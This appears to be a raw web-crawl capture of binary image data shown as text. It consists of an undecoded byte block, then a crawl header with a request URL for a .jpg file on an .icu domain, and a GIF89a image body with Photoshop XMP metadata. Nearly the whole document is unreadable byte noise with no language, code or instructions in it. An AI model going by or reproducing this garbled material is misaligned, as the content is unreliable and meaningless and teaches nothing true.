\���Y7zq F d�qz�C@Z�f�o#�g� n	�m	Wn���o� �������;���J�a�����Bv@���A^�rҘ lėova��qlP�����P��"<�r" �� �A� �U�@JP�v@�t/�!L���%��$�@0��/�8���������Y%�m\{�� `�[Q��6{'ߐ��<�s �E�޲`4�Z3�%b�~��2��$z�*=�a^4��Es�/8F�2@��w!� ��F� 4���<�g�@�n`��S�`�'*���(@�f,��g��N�V!�
�`V��cx!�j��C:���'f8v���n�68��S"Ƶe#{���ֽ�7��B@j��f6A�[p�h
�i
��i��������ݿ����E��z�>2} b���R�0����p����:tL	������ՎiJ@�q��1�~��2��_1a´2��?1�B!���N�^8��_(b��3��G�:]<M�z���	k�H"`%����F �ӚNo+t��C��#1�&�8�`�&����a�d�=�G0&���d���2X�	I	����,�Z�v�o4�д���	��N]�����Go]���%yp��#,\�w�4��A�%w#4��K������0'˼�����#�������s"��H4��@�Hx �3X�?�����d�D�c�{ 3F��bD	D�gI����m���%����*%����$��|:���,Xȋ?T���|F�h�h@L����#֚:]�`P��r�?wp�eRcPaD���<���On��O#���Ɏk�3|� �O�e���ȃ@����>����?kڂ�e,���8��|QiK�|�D�a J\�ꪬ^��%v8��4����J��3��0M��D�[D���bER��c�)��H� p�#�2��UOEu�Tɠ�5�T� �:9��Zր�\� ��5o�E��X��'�x��:��Gp��J^�-�Sc�YR�-���P	�P�� �_dx� ǁ�qi�|@F!V��QF ^�`2���BR� �\h?�v�~���NA��N=�O+������.w��3�7v�?'���~M'v����pӭb�	��T���q`��!1���1xp� H/f!�9���kp0c�}7�)�k��h	3D�Uc�����Ty��V괁ӵPcn�K�:�Q��P��.��O2��&^r�E#� ����,�C�_["�<wd��?� 	�x��7 �Ё@-� 
�?��?�N���EיB)3Q@�X�\� =(a���Mb�%�bX�1.Ȫ���3h�;� �IVҒU�
 Y�4^��
��X�,=4#QqD.r�D��	�3�!�=� y.p�VA�M� �/����@����x�p���T���*�r��@g�f���x��y�?����c:��lBC�}`� �_����	&����F5<j�&	�:�laHK�~����F� +�洡��6�L��h��5G���ц�7��:�)�?N 
�#	shOٲ���&;�X�~�$0���rP��̙�����: ��6`���3f(�@�p�"����I�y(?I��%�փ��
%������5tD`h�X��-`t\�Ԧ��&����	�!��1�l:a�0�y0�X`
����?�E*l��(C-��=��)~� _���H�O���������E��(:�#��ST]��AQ�R� �N�*�.��_�����,�T���+`5�^�AǸD3��*   �@�4@��Z�-i ��B��jUJX�Nv �=
�Ȗ��
�`�Dt��f��*��AV����;�⾾�	�~�`�p��� �	���V��8&����A�H2��2���?@�1` 0�`�x3#޿P&0�x L�/��툯}�0JP�7� �h���\���Lz��y o�LZ�R���-o��A�{���XXjv�N�J��#�@��3��;N�<(��3��b��#7g�|��
�!X�HB��4lb�-�1}ƶ�;���p�_ZË���l"�I{@!�sc�/�Ћ
��p��<�`��!	'�?�{�u���J�R��. YH�8A� ��H7v��܂HԔl�'�`PL�t�3\�������(����)��* �P�,��a��T�b"~��jq��Y���ǂO��C!��������"��`��G)b�u!X��İ�lKp�p���c��O���\q[B4�f�X�O�{ޞ@wha�|�Y8�NRD�9�z0�X�Sr%��0���=��\o��� �����D��	o &N�'"Ђ�84��G;6C����Gm���ɀ���p�L�2L�4_�i�NՔ� ��	�˰�8 �+I<bVz��#f�o�����+s�����:��t����`Os'��![x�"��<N��9�B��1�?܃X��@Bz��A� ������y�3S�G�c�Cecg��=��t�� ���	A�I@�%�70��
c����Q�Cw���I��!��.�C�쒀30c��C�a��A�k�'81(�M!	T��F����� �J�-�Z�;��?01�,�c���Ue02`U���v>���0�&�� ��J�$qR@��<
�@_����
��)1X'x�q:�>��
��
��ަ���",��mŢ_��bn�'����S�Vq�E@��DF� [!20[ʥ\N�pQ��Y�q��@�?_4
��

�U���,+7��2����s���$Iߵ0��0�19�Iu����iS�a�4��U�	�uN� �a��ufa�hJ��7= 
f�`e�n�y�J	6cf�L7v6�ea`�=��3$ !�w9E�0=@`a�@d���Gf�� cF ֦z,�V2%NF9w�f��D�}�4gI1:qFA�vV;t&��iT�l�� ͷJ�
��G�#.���R�#��pU�k@_�<&Tq$�v~/0���P�z�Sp�?���>}� ��I�'�`��Tk�(ur��=�P>O�e�W.`.�@� A>y!!�Ǡ}��XQA(��m��/�[�5�b�	; A1C����Z���:1�z�p��2P�>�. 
��`PQ/�@�>�qN_�\!`_qF��e�ʥ/X$q<t�SI�T5sa��1t�	�aG{�I~�C2�q��1uI��Swu�8buV����B�ywx2�`	���c����Ӕ+4n�: ��t�:�x�	:�&Y`	e7'�ב�����2�GH�c�[�!bE#"!�8pW{D 
��P�B!��:x�{S2�V�E�����9_�� �h�6t`�V��0(U�k��<Yp�B��`��	�f��'2` ����l��tВ ɒ[RU������2kG�Re(���c&Y`� �@mz��N�� ���@��F�)k��F�����p	@0,�XXP/���)Y82�bi,vp,-�,h��h9Cв?X�X�-��A�l���2���N�D_`
@q����5$�.j���/��Ezp���tۥ�A�r��U��9�_=�sp_$�sQ��)������=�)��ᬮI���� ���d���0�`	��R�
�x6# �<֭�)�!�" 9q�PDw��H �����0�
�3��8{0k��WD0D@�)�D`7D$ |�S�zh�HgI1,p:��, h�f
��cPJ⓲�UPT��t�!`�p�!`#�&����%�rj��̰�2J��	� ���>�gP��P'[�u�%V�?�M%�v��~�����p�`fr�?� gP$1�TP�0Ya'����@�)Ų��pR�ǀ �U�r{��F;�	�{,���Y�ʂ�J���p�'"k���d��.�0D_p����EW�bѩ�"��Z��G����I��pI�A4� HE�K绺�`��B:��pX��*�'0}�D}��L����b�pgI�b����1��$���xVyᘛ:��WF��!{�!kP��#w�&���xU Acp!:��C��,P�� �Ѝ���W��l"��c�೨~|�h$=c
k`
U�t ��	��Hz~g0e�	M��z��e��`�]�Z���0
9��U�0
�0�?��([Ow0p�"�ЧE0|E����.��{,1��Rrq
.b�A,���
��P0�ǒ���ȁa�(��� p�heǓ��?M�._@�T��N`��-p���ĥ�[P/W�-�+d���;��8��I˿*�B��ߐ�����`��̑�Ȍ�8��Ǭ̗�:�
�L�ج�	��L#:�bw�4� ����\�@=c��ؼ
��D0�*�x�VU�9:���,���K��
��Q�T@k����v�K&&_$�V�:�#}:a!F`�,�U�fy�<L$�B�$!T�wj���i���! �YAHp'��*��#>@��@.�ӣ��9n��@*Ե���'z��c�	w�[�'	?!��bɵ�W�0!�{Q��@ͧ@ o/t	�&E�.�Y�Y�{,K`,�ؿ�	rZ�a�g��\.z�ZI�-�)M�t����:N��C̟]���;��<ڇϦ4��H#���a�̽��ڂѽ�����>���0:Ľ۩R ����Y���;�EA�2&{�*I���|�]m"kj{Y��N2�T�
�@��h
�U��8��a�V!<�w[I?��?�c�?B�Ò �?	>>e����?�
��>��PTI�tp����P� !�uI�Ϣo�
[��hd0��[;�	��/P-�p-D˔�0���z�I���[��A��l�eۡ�{��ͽ���lϿw��PW�B�,�R~�]���;��$5b%{�sFg��nVQ��*!��x5��k@F@��н����W�d��Ʊ-&ޒ�O<F[������B��-�I����}�r��MG������
n����Т����
�D�@��cjh<;��p;� ��E�K����qT���Z�����q����Z����;� �(A���C�.�\䳕@CW7p��SCDW/k �������J#��^#5RФ�x����Q�P1B:Wn�OgN��!�x��;�|����g߲��s�� "_���;qn%T���!:�p!��W�|����3&|��/��q��Vb�@%�P�&*����]�β?��F.�s�_0�.���_[VI
@M��!=��[r�?�߷~�:a���֣ǻ�Z?�qU MA\g4��Ж�%����n�tdnA��,��<$�.`�e�<F�?�S�Jo.P����Z.��-�	�N��������QN�������<�5���/��Z��������N�*�o�/����X��/�S�����|V��SQ��T 
#%���W���M�*�3G{�W�B��C��%Z���ij ���?�.֬����5T6��߂,L}Id
��Z�^x�XK$�^ �H2�J�%[��H�E��3eجɑ &�/d`������G�+�0"ė�Ȱ���\C�C��S�X�|��ߎ�gZ�}K�����@�`���]�2�T$���F���
�d�@��2v2PA�����AS�����o\ҥM�F�Z�j֭]��o��$Wm �{���v�&�[7p��q�}���*j��7����MO��]yv޹�$���k��F��3����_� �o� {*�X0h�y#�ko �%��C�!������Zp���Z )�XH��*M�I;��
�l����Dꨰ�bz� �L��W\�f��v�����G�V�(�r��$]�(�,1��*�b����$(�:�h��t*�#�xa�0A���\k�7aѮ��S����f���� �L�&�@+d�-�=F�'�\ �_�4SM7�5�3���:�N��J��ٰc�˖�;M���rS� Ȉ�^=o#��t���0e�=X`?`�؏��b{/=i��j�^�A�<Щ;�)��ʯ����(��Xh �>t"�
Ch��\ɣ�l��ߙ���:�H�2_�Iǟ��Q&L0Ad�����3��ǭȐZH"r���\�COO Ѫ���C�~��"c�Qʹ4�)�8�$/���+/>��#���	�$����d�B1����
!M̰�0e�� %�l��F[���f�4WIc55�Lp�-���n�>������Ɋ�n�?gѫ.��ꐊlI�֡�$O*P�ӉBu�p�*�(�QJ��|&�br)������KG�=�8c�뼉N�!rv��$�f��zc�;֋ (��Z]�(k#J⌅C^��EZ�˱Z��h�+^��v��8͌���H#������?�嬟�ZJ��\��Y (��0Eb�I�	�Rm�`%��|gVq�N6���h�����[DMG=#|��N���+�!z6���Ѓ'$�z")�'[NQ��p��V	�� ����ak F�H �d=[��A(B7�u1.@$�`�/1�sI�wFs���(tК��h:&%$P��RE\�����M�P�2���ɐ�$"�R�����<;�5� ��ɏ1p4��4�@a"2
r�\!��x"�HD"H����N��8�c6�׌ǖA�e��� ��l� ��� ��	�p���%2�ЅB,C-.�È�(����d ;

--- FILE ---
content_type: text/html
request_url: https://vyxrvv.icu/9840070992404.jpg?45078448762360471112384597981233413347118704501321769228283197
body_size: 198177
content:
GIF89a�� �  UB5������Ut�

�f$���ϸ�xcVi������xg��u#""���ʏt͚������Qڨ���u��g�R/)�xj︦���533����s2�s#yibcI7(!�Ƽ�jeL&�hF毛GCC�XGG1'G80�tS����iT�UWIAS6&��hwUD����sX���hRG� 	�zB��ֶ����k"�wsS91��xj6*WTT�gV�yiifd5'#���2Bdxwvn,4LhYS�cdJB���9Z�tZQ�xX����zv�ƽvH4IB7����j��wvS4��֨�u���Vdm٥��sH�fGi0wsj|ELVj��wK
��g���71(�ư���D'gC,���������j2̀M���zYͥ�wF'�jYĽǈ�ş�YwIB������XRI��ͺ��))*�kc���hR9���IJL)13���xR(��kǬ�>9CT) WB)�iG���2)1akt!$�sHɴ�SJRlt�aZd�kDJRV��������樂���������{{�������ٸk9��ސ��!��A�km|c=��굔j��k���skk��~�X0޶����C)1ǡ��WMcJKz{��ƥZ/0&>�^c^|NO�kY���������^�����������������������������������������Ͽ����ť�����)1)�����Ͻ�����������������������!�����õ��������������9B@��ﭥ����JB)���������ksk�s>�s9JRJƵ����kl���៊����Z[������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:297348c6-7e0f-1d44-acfe-5d57cfd8de76" xmpMM:DocumentID="xmp.did:DFFEB83E19D911E78D73AF5622D99D63" xmpMM:InstanceID="xmp.iid:DFFEB83D19D911E78D73AF5622D99D63" xmp:CreatorTool="Adobe Photoshop CC 2017 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:297348c6-7e0f-1d44-acfe-5d57cfd8de76" stRef:documentID="xmp.did:297348c6-7e0f-1d44-acfe-5d57cfd8de76"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �80@����(X�p�BcF��fl�ŋ+V|���5�4&v��Ȓ&��D�re˗.��fM�TDts�'8�@��a��Q�҄���F)
�J}("��B�pLa�m)B\�"��Ț��qXG���:kL�\cj��J��aCk��>�e�R��*�"Ԑ%�J�(*��� ��36I��"u"��т(5��K��1��l"�g5gDRc;�@�2�:�1�Kr!,$к�`���У��N}�V=Fh����gH����}�# n|�p�����h�D�$�W��G�+<�� @���z�%XĂ��� �-Ph�V�@?r�!�8�>�L$(��b|G��/r��/vŅэ}SV;;�x�����D�h�E�Bi�dB�0�GN�5Ccɥ%YJB�XbR}&N6��5f�Y&�k�Y�2�U�8��4����SJ=ŧb�L��^5`U�0�^�5�^�5�5F<jQG
\��_|!��]W��H��*�Y��G_�u�L���ZQe�&v���r)A�qh��hA8��h���iD�6��bO��� )\�0�3*E��1��2EP͵[ݻ�śݼ��;�.mܗx����z)|�|���x��~��?`P��'�^c\D
V�a�r�����̡�>�PG���rG1��� /re�2<oѳ�@���BM��Fw�4��\���@mP�k��X	�h�N	׫h��Xm�䦘��KYKiS1��j>#�Q��I�Qw��6:����TӶ&��J�d�Qb}d�].)��FZW�kq�W���)���5Ջ�5i�RCX2=&�[����13���DNcf@��𫰩�F�1���j3z���^R�mj�V-)�`O"��v������d�ܻ����_g��q�@w����� @/ �����������~��1>�'?�|B���\�A/�B�FFA�l(�B	А�� h@Q�,Т3�Lx�z�7�6����0�a��9&%�I�rH,.W�/��kYb�&"���ml�0��$��n�s"��v&q�p�p!���O��Bc�h8\B�����hDr:��'�2��P�N�H�6�FPY�T�#,j�� 9{�:X(��u���H�d���fw��]ЌF g�9A�\3�M$�(�(�����zP<�[� 
�}/:თ��'�z��^PH��S�������@�A&�p:l@�`������A���$8�	F�dBR���P����c�"l�0D3� ��~��W�c�*���1J^�55$yl������#FnM�(�6��ɢN�	��T';	 <�I�6�pn�q�Ky��|t(�ܸ�D�z٩/#��jR�ՎT�A2ʐ�Ћ,É�1��,"N��J	�TeF���l��D�H)�KPKx���U��]�z�s��vȀ5^����.�w>�i��2O` ?�i��/���A �k��"6 ����7����F�����8��!Yt(���!�x�ƌE���f���a� �p��OeԆ^����H�;�Q��#�b�ěPQ�+WO�6)�DY�b:�0�b�k#1��E�\�b�6��h\m�q�Cz�:�/D�������E,��\_@��(��,(���*�O�Q8ԐLCe	�\%7j����;e5X�#�
^#��H��$E\��-��䂥�bi��ˑ�ť`�K{!;��N0��/�>±[&|| �A`�@g8�d+����B��
�n�V>{�
:�Z��S����@?��v�h1�m1�����ȷ��'qMh9m��se)�i-�\-�T5�
ٱ��ؽ�u�ݲQъ>�b8��o����B\���V8�I����O|$'ETW�2��.�sp�B���T�ŧX�#Y�L*�a�pR�[-�!�3�V!���y��k�r7�Ҍ�ʚ����)k��˖(э���k�k�z!��h�e]>q���\>z�|�����d���E'�@

�.H���A��,>T��B��#�qS��Us
N��Ծ���B��N�� �$�dQ��|"���MtBw�It�_��Z���D�[u:M����X�Q��:��i��'R�4r�mi�xu��c�maW��F�Y4Q��l'u*�ݤ�짣����0Uk0�j��Hd��o�f5]�Nn�8c��`��9Ma,d�f5H�D��q�S���^+�.1F���("P� \|�>a�,2�H|~'��# :_�=* B���
��� �0���3��`'����aN����CG�j>���⶟�Y>��"������^t�M� uh8�4��9�`V�\�"G�0`�A�uQ�iT;�BQ�Qߕ��7�7v��1��&S�RTgdTwq��`+G�9R�x�#*t!:�blנ ~�H�S3���P*Y�W��WW��uyW�U�h!�J#6V��;�z����bn�,�{��0�-�z���a#�{�$@�.�Wp��pz8GF|���d@0�>�E 0΄Y?`@��6P_��r�Q��|�f�rtbP0�P~�xN3�~v�	��$4L;��8@�,����H 7A�'�/����DCu�J�%t���AR)[�l�Uk.�k�q��u]�vWk㢍�h�Ew(xQԣv�RU�RW�-�*�Ew�&qS��8��V3��u5��H�Tz�C��F�w�1UJxHR�xX8�WTR�\��y�y���%� ��#c���@�^PJ��O�$,4f8�����[K�
��3�Wp�3�Evp	�>�4!��G	M�G T�? h���TM�}�q�q7U`|��0��@hv ,G�.sq&�Xs� O�$��s�%��%)��	��x���/�@�<17���p7=a�j.D��BAP��i�c�ƥt^��$*�h6(kQr�E�g�i8v��]ظ�;Ya&���(��1�h&/e$d�C��G�0
j�_�RG;x�ׄk�H\���#D(:�2U�cS�sH�.8�~�%��Ux��2� V�a��7V2'����0�A���["�*�h�3��h�� ���{�� :��Aѓ<�gd��K�K0?��L@� KAB���7���} �
�!�@0�@bI ���T�:��;�N2�~�P	�p
#�;�
��g�a�Hp,��O>�I0���Bl�SZ.� �R�s� 2vRH`P��
c`-�`���h9�$�����i �j���ociL�|�ug�'���v^l�!���3�*}�a�޸h��j��Eha�"�?�VHϘ9��T��H@	�\��Gѐ�!���$�F�S�F���b�� W�;Yb���<�A K�z��V���$FciH	��!��v�r���vx�����������"0G
2@���p�1?�}2@M#:3	�L�zr��1g��e�(
"�ؖ87OG�3��s� t$��p	��?0�I�a�SJ�.�4J=�@/���2XtRAA�iP7�\������`�#IR�'lǖ�X׍B�u�y�k�Dgc��&�O��hFĠ�8�6��j H�QiQ1�P�x�j����*~w����KUiP`\�5����Yp�v\Î�m���� �F<����!���N`��r�Ԃh՞�� �O��SeG6?�c��*th*��{p�dj�1gM� ��qIM�\�0��鱡���3�0ЈtL��rj��R0{�<�!x ����#4sB2����,�pV/p��l�Pq�S
`�B�t7A0
@�G �I�@��0";��)�~��J���H9�a}Q:\�]�X��Yu�x�	��~�K�6�Si��򐁑�7�ֶ��$Aw��'3`�9y�Ho���g�_D� C��l�&G��l��H��N�����';\ӷo��@�%V��J��!AФ�gJ��В�4�x���=�CQ F�����:�P�"3r>��r��"���"'}M�z��4oP&�-R��q&�f�R����ˣ�A��~�K�ϛ��O�#Ӓ	vy	=G0� �H��p=�S�$C!jCAA`���t���9���@ ��ΐ��Ș�?
��/�8��t�wD��@v�C����ia"� H���7�`+ng����r'l��u*S��l��#�3*K%�g�5�H��S���|+� ��%�����>���b��i�<�����n�&��y��-�A �@ \�֚x��J�@dlơ���a/�g���;N� �e�BO�� �.j0'��rN	�`&ҕ�Q����0!�e�ȏ������N�(8�t�>�ɵ��!�{پ@бq����[�L�$ y�PsH�����uS�@1̒Y�I'5p:*�� �P��r�QB�M��`��T�i)]��Y]�"�l��k/�9jW]Լo���y%�\�m�8���8�M�`�2D�
G�Դ�9,�#�1x:r^������]_Q
�{��$*V ����$��,�� ����sz"����p�V|����yp���h�ޢ .��# �����J�j����8�@�Ȕ6�-�x S �}�'r>-��k�(?��4�q�'�Y!?��mi��s�[4�VuI��"'��r�[���o�<�O@ �<7� ��3Ϡ��@ F [P*����\Cl�� 4�
�pd@%��P 1��H��z'\���Yל��m^H{�-�`�'��;j$�Ey������մFVm�Z�q�P��w �$\)��G�,U4�\w�H>�ٱ2Ъ����׍C��+2��#��%Fz�n��Б����"{������Q)� 
���<��5�	G�������<M �Pe\�qB- �`�"�a@���Yn�b`�&w?C�EP��q�X}�s6�������Y�����ɸ�gW�l=7v��ٗ���4�CG. �P��2�����0�lU��Y�
.@^��.`�����d���ݪ�Ղ�x*Q���x���u���`衭��W|.k/����#8a��4����DF�ӵ��SY{��陉b̡�l�l��a!q�(��H�۶�����n�� K0�4���@� 뺞�.b
��sO����� ��]�cIq�x� ���0�ߔ�D�
���X�/Z1<�6 fS����HY�0���b }|�ә��6JM�K����*s
`]�p����<���k���_�=�{�I���D.Cߦ� ���3>��
���tVÑ�_n�LP ( �O�b0���dn`�
��h�,�s0� AhԎ]ְ�Bb�E��"�s-^�8Q�ǆ�6��ř�4�4t0�X�4�H�)�%�3��"�`3R"*hY�籠����秵��0p.UyAY8�J�A��[SƢ9���4���T��dk��`��OH�i�Ƣ���_�h�j�@���I����bAH!>�`TdD0kD�� �27ذy�i�&o 0JD�Nϔ�%f��Lc
D1�m����Sz,^���1�������KG�OF>U������6.��F?��
��Ǡ�������	& @���^!�� /��h���H�lX

���c�zN��-�C�3�3�<RN$`�C6�d� Q����"�0f�zn�$���4���P1R�e|Ԁ|4�$(!�GgHAƟ-��� �-
���3%���5q(@E�(D�3-X0
( �=8x*7��:� i����,Z���@R4#H��%G�r�R*�R椳$4�Hej�.RI2���r��چ5��p3HV�a	P
+��`��~��2���-P�jkѺ^2f�����Xtp 0l��k5�,5�L2A*��8�J�48���č�����5�b��Ҹd�E��|�8��[:�!�餋N`��n;>�K<�ƻ���Z.��`d!Ⓛ����Z2$�^���? �@�l��Ip�		+��d7�Pi��UT�Y����f����"BX'���H��CH���e�Q{�g�D��d�����(��$�!�J�ܲK�hPDL8�L7�T�:�S=+��N��X�j�.�꼨B1��K+R�Q�X�tu�2ʔч*�Fܪ���\�VdOG�T���\��bR��4fPw�%� �����`G+���]6�g�B6#k�������u?0X>��[p�� �� �7S7'`�W1:ļ3/�H��؉B��@��t@�MC ��eaT������B�т`��&�,<;�#�gd3�C.P���pe��@.�#1 	�i�O�� �)���(���q���C�F4D���@�XG�.�Kt�D� "���k`�v@666��HE���� �Zu��4���G�� 3��7,i�K	�ܠ����,�*: �31�Lp"C&�4�=]�Na Ct@�������A�ڥ�u�e�Z7Kؙ#T���l<�)�Y����)F�j&�L���G��L�PÓ *Sqg��Ez�ʍ5 �=��xQ<GK�e%ϚV���=lv�,������L����Ʒ�՘�	"�@��L�$ aH  �PPԈ�m��D;�҉M���DF��eAjp8	�H��A�-L� �
HX��!��և��b��A�L=��Y�T1����EhCJԠ�����0�c�I[Z��E�uы�q�!~a4�\Ӆ��	��B
��Hp��G� �5�׻
2��p�8Ev�c҂;�I����d��2i9X�r%�g3'Ɓ!ZAeJ�A�n"J!����e���2���HF�'a��+�D'�z����xG��@��	��:^W��qz�W��V	�I!��lmd�������޵�y^�Re �����~��i�{���٭_0`�	��,I��W���@_��j�&�΂9#b����ġ�I+�R�5L�&s	�㝌-�� �O=ԝ�¥8\
��q'>*��M����0���V�!���C!"C1nv�ɜH�^���*�,5	���P;�j$6�1	��@�����		P����m(�a�����L��dc�d�NZNϡ���7��O�)���O��0+��m���Z\�2����8e�S)��I��Ҫ�#��3���e&���-tJ\���ق��+��i񙏻�N�w�;U�a��E/��9A�Ͻ�W�g�?�����F�/$�74�Z˅�� c_��Ը7J)��q�p��PR
K��&�7I���a�e
�u��՛~�(8��zh���8=�p�d�Abn��R5�3$�l�L�q�j4qUL�X�Z��� ��P��
F5�!itk��� �q��ؒ����7|�3���C�Y��8w��#�r�d7�U��p��=���;hqpvK�A���Y-�Rtw���4�=�ԝ�$�Yw�!�sH���r��R�2|�[^�s��:w��^K�	�X�6$���xo�kwdW�H���}���O���Vb��dS"P��ES�]�	������e�K��l�  q��T� 1h�"<o��� �����9Il� ���s�b�PU�B?P6� \=*��N�P��S�/�2� ��bT�xV5AE�*��"��C���R�"��	1#	��" ��0�в@��H�� A�+6a��l�N�:�Ej,�q�� ʲ���$��O
���4���(� ?iX���4^{4&��Hˮ��-ܱ�M9�P�����8�B3�P�;NH���� �НY�5D릶c�����F���r'�=fAZ1'�A=>4�,XU@"�p=���A�0�BD($��1�IX��{{��:	K>�[5棂v���z�0|+EK��
!����0쀸3��!P�
�A1����>!p���)1���� Q"�����h�fl��;�*
��� +�Zm��C���G� h��*�2�Ʌ �|��
�1��p p>�ID�0���8˾9�U����3�꺭����$��A<	B�	؜h;�;7�%'����*\�`��bz%Z��.5O5�+.��1�D�D5k��2��:�%L���f.h�.���T�a�C���RJh=B��̘�*Dz��Fp�Z������t	#/@RȄ���_��j���GP���1�Tķ耎Rņ��b�*�0����}� ��]�E]\L�@`�����a�!Y�!��P"��8�4���?�Q�j,9$�F�{�Q�%p�H���0G�j+	\� )6( I�1�@���ț"���=';���:��[�>�ˤ�ԓ�����:=ɓ�H�4>3;�\7�a%#\�I��͋�&TB���E)O!�/�W�ʛD#�Ӛ'�I�5��p�u������-\PY	�K�k��h�>,�wI����@�,��'j[�,Ͷ1ض*m�?{! $p�}i����
�
�Ы�E�c�4Ž�0�>�<���0��0�/��}0-=Lx���^TL^$S����˴�Q�d�L��L7���*����D�<�r2%{ xr�F5(�� IG��y\��۲88:��:�yX�f���$ Nu��2�e�T��d,2� �p��dH��·�,��Pb�ˑ@;�=���x.��`I���`Vss����P��[����R�<�3�P3T�(�቟��^�*ȉІpj=5�;�4���}��@�t���D@[؄���(�����Q-{P�Fh �( M�6��`g����pR�TR(U��EE���;@1 �V�!��Zx ���}��-��8S��\�<XL���c��H�����8��)�<��12�4A�F`M@eZ��M$��k���Y��5��.\ 6<0:q�Fu`#]"��@"3#��f8�Έ3���RU-`�X����N�O9� 7��UH\�	B�k\	؃W@V#�̓-\j�
�ѻ�a�	�ō�SVY��o��������(��kҨ�s�q��&��ڵ��,C	������X36xmJ� {u6����"'��U�oi�,X=JQ��=���~J��UX*Ħp�Z17h�p e�X�y;EV�>�ˎ��j8�<��̀`Y�S`\�],�3��p���^`��L8���i*�I�0�*��S� ��\Z�)��������ڌy�&P�ȣX���H[6�$Nfp4j��Z�����0�9Qm�>�:�$8վ}U�\=�4i�ƺ�Bp�wP�->T-����1(��
(��5����Z�Υ�I��+����5�:]*��\O�����q����n�Byhcѣ�≋j��e�a�r^�
�U�+��#D��J+��i�"p������ km�M�O؀Q��Cv:X�e@X�-@�a� ��X{�ea�KbF���̆������_/���3%���+G���������?h,�!� 2 �u�'�S����@ ���Tx�� " ��m# ��� � �f������	\)0�.�ۇ�:�N���:8��h�U��T�e4Qvn�%�(��];UC\��'�c�~����)ԕ�e�p5��".v����-L��J˃?�*$W�9�@~�n(�B��ZBWw�<n�=�d�V/@���	�L���W��6Y8���*M�xٚ����B��[�\&�,X cx�
�eR�M���&��TTE[`00Lg��/� ��:���E��El.1�
��o1�� -�`�E�I"�+��u� m,�Ր��d�<a	���M�5������n���N��$7 A%T*+ َ�����J-�)���.�e�7��bo��8I�D�r�o����֢.7?6	�d�]?�P�~�
��_��d0J\�J.p�=��dAT �6��h�&���ˈb�C�20����T��k2T�c�=��6l+�����+&1@�D����g�li>�B��2ƙ�?l>�o���$���`�S�-B��#I �Lh90������@$Ї�un1s�6)%���N-hy��+��B�6��n�Ì�3@ѣ��Rp�o6�ne�q[С�֍�<�&G?	�6j���I���o��]Z�V���(^� ��.?"�Q7��zaJ�'��dO^9������4��Mpm�Ye���4hZ6�@�k�b���/l�� �X�ݷ���YhY��q�`������쐙���P"�Nƛq�
�H8�<�S�X�٢���^۞Z��	Y�1��&s�?x6������b�8��n��P6QqI���(��Q��B't�_��)�.aڮk:���;9����K�yI��-�y��o���;������IT'�k�do"��(�S�_Y��q�heƘDN��oIXVe"@42� ȄM�x�@�?�����vn��bǨ���q0hX����f�aN��q��K.p�k��g�������}S8pG������t�`U���|�:�S2a���(�h##~�r,�mG�m���Bx����=� �7\��r�(��zu߷s��6��o+h��_��o�Șv�G���M�Iы_)jf]0�����I�����M���yR�y��o�XX��
�3��������` �QB(hP�A�
�$����C�RLh ˦�6n���Ǎ!Fb����I�"5 B��_��e:�q]�u'6�bAe�Nɠ�#&B�:U�@�4
��R-�Ҭ=��:��W�b����,Z�(��a+�	&2Э���/<��!��0��V���p��a��$�Ç� b��j��љp&���f�(��;U��;d����5g�ǽ&��O�Al���I��VR�X�{ؖ�ʗ3o��9��ѷ+ ǃ�%ZAy��H��F6 ��<���E���Ȓ� ���ŉ?��|e�0PE#�Q�x�;H*����Dx΄2�L�R���2:#�1:�65����-��E���b4�(�Q��(p�cA��#��#�1	�f�$�=
4%Y�r�C]��E]r�eM$�����F���x���J	�E&/�r�/85rRG8���O�B�0��NRK���3R@�U�,��Ydq��X�v�)��� mU�_�eW]y�՗_�F�c�&�aU ��;���$8R 0����^�g�UA$����ъ��f���'m��s�
$�v��;n/��Nq�!'�����r�#G	ֵ��)ũ�H�6�/y��9p{�'6)���
�^��eN��X�`�^L`�G���b��0x�bd�"��u�!10ʨ"�2�X�44Rsc�A*YA?���R*y��L2ࣔP:}d�;J=5�LWY��h�e(Y�YQ�[:f�^�i�'
ب�
2��l��/%���L.�2�%^؄S�}"��O�ѱ �w�(�Ռ-N�J���ei��k���#�%ja�5騚�Ϫ?��Bv�2�.b�Y��d�ӫ���Eh6�g E%�h2G��6m1�rFʵ �����i�'x������Aa�q�/���L��~���?���_?���� v���F
� ���n; 5��!P=����9l���1��1�q�b
�A�� E*�>��2�(3z!�`�͐D8�`��EmhA�!Ѐ�3�E�gIZՈ6��	-��R3(i��F[�Z��V6��lY̒�J��f�H��WIڄlō%E&�0;��#{�� �1$�<A�ǈ���	@)"� L&�fh�J�ܥ"�)�QrSk��� �Z�Uw��^~��: &(x^[d'���T������̈́��x����<R:O5@�^m�7�56�6�N�� ���X�K�w'��#��"�9�mr���Ԧ�ځ5l�ӛU$'8͉�t��Y(�"h7��T��I�}�m�o{��V��l�W�!�UA!|�C;�A�P�x�6����0F��hSBM%:b���+%�]��!�Tj0"`j��5�i=��@:61
9ț�¢D�H������xjŜ����;r�^HP�>i@2AB�8��@����QC:�u���ǈ��(k@�D���*��m��]�&E�x�.���_ZgJ�`rT��Z��A�
�sDjY�y�3g(���ռ�H���)����RA#�)�|u>��� 8���{���7�[�F�!W����p�@� g Lw\�*�
�+.��n���0Ӄ�񞇼�T ?C���Γ<��@�
